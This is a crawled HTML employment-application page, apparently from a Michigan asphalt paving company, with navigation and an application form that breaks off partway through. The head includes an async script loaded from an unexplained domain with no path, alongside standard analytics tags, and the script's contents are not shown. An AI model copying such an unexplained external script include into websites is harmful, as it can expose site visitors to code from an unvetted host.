

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sjasphalt.com/contact-us/employment.html
body_size: 13397
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Asphalt Paving Careers with S&J Asphalt Paving Company: Apply Today</title>
	<meta name="description" content="S&amp;J Asphalt Paving Company is always looking for dedicated talent to join our hard working team of professionals. Complete the application here &amp; we will get back to you shortly." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.sjasphalt.com/contact-us/employment.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Asphalt Paving Careers with S&J Asphalt Paving Company: Apply Today">
<meta property="og:description" content="S&amp;J Asphalt Paving Company is always looking for dedicated talent to join our hard working team of professionals. Complete the application here &amp; we will get back to you shortly.">
<meta property="og:image" content="https://www.sjasphalt.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="S&amp;J Asphalt Paving Company is always looking for dedicated talent to join our hard working team of professionals. Complete the application here &amp; we will get back to you shortly.">
<meta property="og:url" content="https://www.sjasphalt.com/contact-us/employment.html">
<!-- end twitter open graph -->
    		  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:ital,wght@0,300;0,700;1,300&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&family=Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:ital,wght@0,300;0,700;1,300&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1702907450317">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Employment","description":"S&amp;J Asphalt Paving Company is always looking for dedicated talent to join our hard working team of professionals. Complete the application here &amp; we will get back to you shortly.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"S&J Asphalt Paving Company Inc.","url":"https://www.sjasphalt.com"},"datePublished":"2020-11-03 00:00:00","dateModified":"2020-11-03 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.sjasphalt.com/contact-us.html"},{"@type":"ListItem","position":2,"name":"Employment","item":"https://www.sjasphalt.com/contact-us/employment.html"}]},"url":"https://www.sjasphalt.com/contact-us/employment.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCWV38C');</script>
<!-- End Google Tag Manager -->
<meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "S & J Asphalt Paving Company",
  "image": "https://www.sjasphalt.com/images/logo.png",
  "@id": "",
  "url": "https://www.sjasphalt.com",
  "telephone": "(734) 721-4442",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "39571 Michigan Avenue",
    "addressLocality": "Canton",
    "addressRegion": "MI",
    "postalCode": "48188",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.2786568,
    "longitude": -83.4292099
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "S&J Asphalt Paving Company",
  "url": "https://www.sjasphalt.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "S&J Asphalt Paving Company",
  "url": "https://www.sjasphalt.com/",
  "logo": "https://www.sjasphalt.com/images/logo.png"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "axgtohs2xb");
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCWV38C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-79" class="wrapper sitewide page ">
		<header class="page-header">
  <div class="row align-middle">
    <div class="branding columns shrink" id="company-logo">
              <a href="/"><img width="240" height="193" class="logo" src="/images/logo.png" alt="S&J Asphalt Paving Company Inc."></a>
          </div>
    <div class="columns large-expand show-for-large">
            <div class="tagline">
        Let’s Talk About Your Paving Project!      </div>
          </div>
    <div class="columns large-4 show-for-large">
      <div class="contact">
        <div class="phone-message"></div>
        <div class="phone">
          <a href="tel:7347214442">
            <svg xmlns="http://www.w3.org/2000/svg" width="25.449" height="34.692" viewBox="0 0 25.449 34.692">
              <g id="Group_255" data-name="Group 255" transform="translate(-371.253 -216.859)">
                <g id="Group_254" data-name="Group 254" transform="translate(371.253 216.859)">
                  <path id="Path_137" data-name="Path 137" d="M385.37,225.24a.511.511,0,0,0,.872-.361v-6.31a1.715,1.715,0,0,0-1.71-1.71H372.963a1.715,1.715,0,0,0-1.71,1.71v21.049a1.715,1.715,0,0,0,1.71,1.71h11.569a1.715,1.715,0,0,0,1.71-1.71v-6.371a.511.511,0,0,0-1.022,0v3.859H372.275V218.918h12.946v5.961a.51.51,0,0,0,.15.361m-6.608,12.637a1.363,1.363,0,1,1-1.363,1.363,1.363,1.363,0,0,1,1.363-1.363" transform="translate(-371.253 -216.859)" fill="#fff" />
                  <path id="Path_138" data-name="Path 138" d="M583.507,514.115l-7.082,7.082a1.849,1.849,0,0,1-2.607,0l-4.477-4.476h6.647a2.9,2.9,0,0,0,2.9-2.9v-7.467L577.7,505.7l-1.022-.572-2.122-1.187a1.806,1.806,0,0,1,.909-3.371,1.792,1.792,0,0,1,.9.241l5.154,2.914a1.788,1.788,0,0,1,.637.623,2.2,2.2,0,0,1,.456.964l1.365,6.806a2.224,2.224,0,0,1,.043.384,1.845,1.845,0,0,1-.511,1.617" transform="translate(-562.709 -491.066)" fill="#fff" />
                  <path id="Path_139" data-name="Path 139" d="M800.34,914.55l-7.44,7.44a1.706,1.706,0,0,1-2.405,0l-.611-.611a1.706,1.706,0,0,1,0-2.405l7.44-7.44a1.706,1.706,0,0,1,2.405,0l.611.611a1.706,1.706,0,0,1,0,2.405" transform="translate(-775.387 -887.795)" fill="#fff" />
                </g>
              </g>
            </svg>
            (734) 721-4442          </a>
        </div>
      </div>
    </div>
    <div class="columns small-expand hide-for-large">
      <section class="title-bar">
        <div data-responsive-toggle="main-menu" data-hide-for="large">
          <button class="menu-icon" type="button" data-toggle></button>
        </div>
                  <a href="tel:7347214442"><i class="material-icons">phone</i></a>
                          <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
              </section>
    </div>
  </div>
  <div class="top-bar">
    <div class="row collapse">
      <div class="columns small-12">
        <div class="top-bar-left" id="main-menu">
          <ul id="main-navigation" class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
                        <li class=" np-1">
              							<a href="https://www.sjasphalt.com/" >
								<span>Home</span>
							</a>
					</li>            <li class="has-submenu  np-2">
              							<a href="https://www.sjasphalt.com/about.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-837">
  																			<a href="https://www.sjasphalt.com/about/markets-industries-we-serve.html" >
											<span>Markets &amp; Industries We Serve</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-868">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/retail.html" >
														<span>Retail</span>
													</a>
											</li>																																<li class=" np-879">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/hotels-hospitality.html" >
														<span>Hotels &amp; Hospitality</span>
													</a>
											</li>																																<li class=" np-883">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/real-estate.html" >
														<span>Real Estate</span>
													</a>
											</li>																																<li class=" np-886">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/homeowner-associations.html" >
														<span>Homeowner Associations</span>
													</a>
											</li>																																<li class=" np-889">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/business-consumer-services.html" >
														<span>Business &amp; Consumer Services</span>
													</a>
											</li>																																<li class=" np-891">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/educational-facilities.html" >
														<span>Educational Facilities</span>
													</a>
											</li>																																<li class=" np-897">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/healthcare-facilities.html" >
														<span>Healthcare Facilities</span>
													</a>
											</li>																																<li class=" np-899">
												  													<a href="https://www.sjasphalt.com/about/markets-industries-we-serve/religious-institutions.html" >
														<span>Religious Institutions</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-75">
              							<a href="https://www.sjasphalt.com/commercial-industrial-paving.html" >
								<span>Commercial/Industrial Paving</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-89">
  																			<a href="https://www.sjasphalt.com/commercial-industrial-paving/asphalt-resurfacing.html" >
											<span>Asphalt Resurfacing</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.sjasphalt.com/commercial-industrial-paving/asphalt-repairs.html" >
											<span>Asphalt Repairs</span>
										</a>
								</li>																							<li class=" np-91">
  																			<a href="https://www.sjasphalt.com/commercial-industrial-paving/asphalt-sealcoating.html" >
											<span>Asphalt Sealcoating</span>
										</a>
								</li>																							<li class=" np-92">
  																			<a href="https://www.sjasphalt.com/commercial-industrial-paving/asphalt-crack-sealing.html" >
											<span>Asphalt Crack Sealing</span>
										</a>
								</li>																							<li class=" np-744">
  																			<a href="https://www.sjasphalt.com/commercial-industrial-paving/parking-lot-paving.html" >
											<span>Parking Lot Paving</span>
										</a>
								</li>																							<li class=" np-88">
  																			<a href="https://www.sjasphalt.com/commercial-industrial-paving/asphalt-milling.html" >
											<span>Asphalt Milling</span>
										</a>
								</li>							</ul></li>						<li class="has-submenu  np-476">
						  							<a href="#" >
								<span>Service Areas</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-479">
  																			<a href="https://www.sjasphalt.com/service-areas/canton-mi.html" >
											<span>Canton, MI</span>
										</a>
								</li>																							<li class=" np-498">
  																			<a href="https://www.sjasphalt.com/service-areas/monroe-mi.html" >
											<span>Monroe, MI</span>
										</a>
								</li>																							<li class=" np-674">
  																			<a href="https://www.sjasphalt.com/service-areas/livonia-mi.html" >
											<span>Livonia, MI</span>
										</a>
								</li>																							<li class=" np-695">
  																			<a href="https://www.sjasphalt.com/service-areas/ann-arbor-mi.html" >
											<span>Ann Arbor, MI</span>
										</a>
								</li>																							<li class=" np-735">
  																			<a href="https://www.sjasphalt.com/service-areas/milan-mi.html" >
											<span>Milan, MI</span>
										</a>
								</li>																							<li class=" np-754">
  																			<a href="https://www.sjasphalt.com/service-areas/dundee-mi.html" >
											<span>Dundee, MI</span>
										</a>
								</li>																							<li class=" np-764">
  																			<a href="https://www.sjasphalt.com/service-areas/woodhaven-mi.html" >
											<span>Woodhaven, MI</span>
										</a>
								</li>																							<li class=" np-769">
  																			<a href="https://www.sjasphalt.com/service-areas/brownstown-charter-township-mi.html" >
											<span>Brownstown Charter Township, MI</span>
										</a>
								</li>																							<li class=" np-777">
  																			<a href="https://www.sjasphalt.com/service-areas/taylor-mi.html" >
											<span>Taylor, MI</span>
										</a>
								</li>																							<li class=" np-783">
  																			<a href="https://www.sjasphalt.com/service-areas/novi-mi.html" >
											<span>Novi, MI</span>
										</a>
								</li>																							<li class=" np-794">
  																			<a href="https://www.sjasphalt.com/service-areas/wayne-mi.html" >
											<span>Wayne, MI</span>
										</a>
								</li>																							<li class=" np-808">
  																			<a href="https://www.sjasphalt.com/service-areas/ypsilanti-mi.html" >
											<span>Ypsilanti, MI</span>
										</a>
								</li>																							<li class=" np-816">
  																			<a href="https://www.sjasphalt.com/service-areas/van-buren-township-mi.html" >
											<span>Van Buren Township, MI</span>
										</a>
								</li>																							<li class=" np-824">
  																			<a href="https://www.sjasphalt.com/service-areas/troy-mi.html" >
											<span>Troy, MI</span>
										</a>
								</li>																							<li class=" np-829">
  																			<a href="https://www.sjasphalt.com/service-areas/pontiac-mi.html" >
											<span>Pontiac, MI</span>
										</a>
								</li>																							<li class=" np-831">
  																			<a href="https://www.sjasphalt.com/service-areas/sterling-heights-mi.html" >
											<span>Sterling Heights, MI</span>
										</a>
								</li>																							<li class=" np-851">
  																			<a href="https://www.sjasphalt.com/service-areas/detroit-mi.html" >
											<span>Detroit, MI</span>
										</a>
								</li>							</ul></li>            <li class=" np-77">
              							<a href="https://www.sjasphalt.com/our-clients.html" >
								<span>Our Work</span>
							</a>
					</li>            <li class=" np-569">
              							<a href="https://www.sjasphalt.com/faqs.html" >
								<span>FAQs</span>
							</a>
					</li>            <li class=" np-302">
              							<a href="https://www.sjasphalt.com/careers.html" >
								<span>Careers</span>
							</a>
																			</li>            <li class="has-submenu active np-4">
              							<a href="https://www.sjasphalt.com/contact-us.html" >
								<span>Contact</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-78">
  																			<a href="https://www.sjasphalt.com/contact-us/estimates.html" >
											<span>Estimates</span>
										</a>
								</li>																							<li class=" np-79 active">
  																			<a href="https://www.sjasphalt.com/contact-us/employment.html" >
											<span>Employment</span>
										</a>
								</li>							</ul></li>          </ul>
        </div>
      </div>
    </div>
  </div>
</header><style>
  .content.full-page {
    background: #333 url('/images/sub-banner.jpg') center/cover no-repeat;
  }
</style>
<section class="sub-banner fixed-header-adjust">
  <div class="row collapse">
    <div class="columns large-12">
          <div id="sub-banner-container">
        Employment      </div>
        </div>
  </div>
</section>
<section class="content sub-page has-sub-banner full-page">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12" id="main-content">
      <div class="content-text">
        <div class="row align-center text-center"> <div class="columns large-9 small-12"> <h1>Are You Ready to Join the Pros?</h1> <p>S&amp;J Asphalt Paving Company is always looking for dedicated talent to join our hard working team of professionals. If you are ready to take the next step in your career, complete the application below and we will get back to you shortly.</p> </div> </div> 
      </div>
    </main>
  </div>
</section>
<div class="footer-callout employment-form">
  <div class="row collapse align-center">
    <aside class="content-sub columns large-8 small-12">
      <div class="content-sub-text form-container">
        <div class="lead_box" id="lead_box"> <div class="lead-head">EMPLOYMENT FORM</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	    <div class="form_instructions form-instructions">
        PLEASE FILL OUT THE FORM BELOW    </div>
    
    					<div class="fm-question-container form_cd_question_container fm-fei-23 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI23::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI23::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI23::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI23::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI23::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI23::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI23::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI23::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-24 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Address&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI24::K::ADDRESS::K::FMI9::K::FEI24::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI24::K::ADDRESS::K::FMI9::K::FEI24::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI24::K::ADDRESS::K::FMI9::K::FEI24::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI24::K::ADDRESS::K::FMI9::K::FEI24::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI24::K::ADDRESS::K::FMI9::K::FEI24::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI24::K::ADDRESS::K::FMI9::K::FEI24::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-25 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Email                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI25::K::EMAIL::K::FMI9::K::FEI25::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI25::K::EMAIL::K::FMI9::K::FEI25::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-26 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI26::K::PHONE_ALLSELECT::K::FMI9::K::FEI26::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI26::K::PHONE_ALLSELECT::K::FMI9::K::FEI26::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-27 fm-qt-PHONE_HOME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question ">
                                    Home Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_HOME::HomePhone" class="visually-hidden">Home Phone</label>
									<input type="text" name="QForm[FEI27::K::PHONE_HOME::K::FMI9::K::FEI27::HomePhone]" id="PHONE_HOME::HomePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI27::K::PHONE_HOME::K::FMI9::K::FEI27::HomePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-29 fm-qt-BEST_TIME_TO_CALL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Best time to call&nbsp;*                                </div>
                                                                                                                   <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="BEST_TIME_TO_CALL::BestTimeToCall" class="visually-hidden">Best Time To Call</label>
									<select name="QForm[FEI29::K::BEST_TIME_TO_CALL::K::FMI9::K::FEI29::BestTimeToCall]" id="BEST_TIME_TO_CALL::BestTimeToCall">
										<option value="">Select</option>
										<option value="After">After</option><option value="Before">Before</option><option value="8">8 am</option><option value="9">9 am</option><option value="10">10 am</option><option value="11">11 am</option><option value="12">Noon</option><option value="13">1 pm</option><option value="14">2 pm</option><option value="15">3 pm</option>									</select> -
									<label for="BEST_TIME_TO_CALL::BestTimeToCallEnd" class="visually-hidden">Best Time To Call End</label>
									<select name="QForm[FEI29::K::BEST_TIME_TO_CALL::K::FMI9::K::FEI29::BestTimeToCallEnd]" id="BEST_TIME_TO_CALL::BestTimeToCallEnd">
										<option value="">Select</option>
										<option value="8">8 am</option><option value="9">9 am</option><option value="10">10 am</option><option value="11">11 am</option><option value="12">Noon</option><option value="13">1 pm</option><option value="14">2 pm</option><option value="15">3 pm</option><option value="16">4 pm</option><option value="17">5 pm</option><option value="18">6 pm</option><option value="19">7 pm</option><option value="20">8 pm</option><option value="21">9 pm</option><option value="22">10 pm</option>									</select>
                                         <input type="hidden" name="QFormAsked[FEI29::K::BEST_TIME_TO_CALL::K::FMI9::K::FEI29::BestTimeToCall][]" value="1" />
                                         <input type="hidden" name="QFormAsked[FEI29::K::BEST_TIME_TO_CALL::K::FMI9::K::FEI29::BestTimeToCallEnd][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">Refered By</div></label>
						<div class="fm-question">Refered By</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI9::K::FEI30][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI9::K::FEI30][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question required">Applying for&nbsp;*</div></label>
						<div class="fm-question required">Applying for&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI31][]" id="QForm_17_1" class="form_radio required"
									 value="Full Time" />
									Full Time
																							<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI31][]" id="QForm_17_2" class="form_radio required"
									 value="Part Time" />
									Part Time
																							<input type="radio" name="QForm[QNI17::K::FMI9::K::FEI31][]" id="QForm_17_3" class="form_radio required"
									 value="Temporary" />
									Temporary
												<input type="hidden" name="QFormAsked[QNI17::K::FMI9::K::FEI31][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-18">
							<label for="QForm_18" class="visually-hidden"><div class="fm-question">Further information</div></label>
						<div class="fm-question">Further information</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI18::K::FMI9::K::FEI32][]" id="QForm_18" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI18::K::FMI9::K::FEI32][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-20">
							<label for="QForm_20" class="visually-hidden"><div class="fm-question required">Highschool Name&nbsp;*</div></label>
						<div class="fm-question required">Highschool Name&nbsp;*</div>					<div class="fm-answer form_answer">
					<div class="lead-head"> EDUCATION </div>
<input type="text" name="QForm[QNI20::K::FMI9::K::FEI38][]" id="QForm_20" class="form_text width_99p required" style="  " value="" size="35" autocomplete="on" placeholder="Highschool Name&nbsp;*">					<input type="hidden" name="QFormAsked[QNI20::K::FMI9::K::FEI38][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-23">
							<label for="QForm_23" class="visually-hidden"><div class="fm-question required">Start Date&nbsp;*</div></label>
						<div class="fm-question required">Start Date&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI23::K::FMI9::K::FEI37][]" id="QForm_23" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI23::K::FMI9::K::FEI37][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-26">
							<label for="QForm_26" class="visually-hidden"><div class="fm-question required">Diploma/certification&nbsp;*</div></label>
						<div class="fm-question required">Diploma/certification&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI26::K::FMI9::K::FEI36][]" id="QForm_26" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI26::K::FMI9::K::FEI36][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-29">
							<label for="QForm_29" class="visually-hidden"><div class="fm-question required">Graduation Date&nbsp;*</div></label>
						<div class="fm-question required">Graduation Date&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI29::K::FMI9::K::FEI35][]" id="QForm_29" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI29::K::FMI9::K::FEI35][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-21">
							<label for="QForm_21" class="visually-hidden"><div class="fm-question">College Name</div></label>
						<div class="fm-question">College Name</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI21::K::FMI9::K::FEI34][]" id="QForm_21" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI21::K::FMI9::K::FEI34][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-24">
							<label for="QForm_24" class="visually-hidden"><div class="fm-question">Start Date</div></label>
						<div class="fm-question">Start Date</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI24::K::FMI9::K::FEI33][]" id="QForm_24" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI24::K::FMI9::K::FEI33][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-27">
							<label for="QForm_27" class="visually-hidden"><div class="fm-question">Diploma/certification</div></label>
						<div class="fm-question">Diploma/certification</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI27::K::FMI9::K::FEI43][]" id="QForm_27" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI27::K::FMI9::K::FEI43][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-30">
							<label for="QForm_30" class="visually-hidden"><div class="fm-question">Graduation Date</div></label>
						<div class="fm-question">Graduation Date</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI30::K::FMI9::K::FEI42][]" id="QForm_30" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI30::K::FMI9::K::FEI42][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-22">
							<label for="QForm_22" class="visually-hidden"><div class="fm-question">Other Certifications/Education</div></label>
						<div class="fm-question">Other Certifications/Education</div>					<div class="fm-answer form_answer">
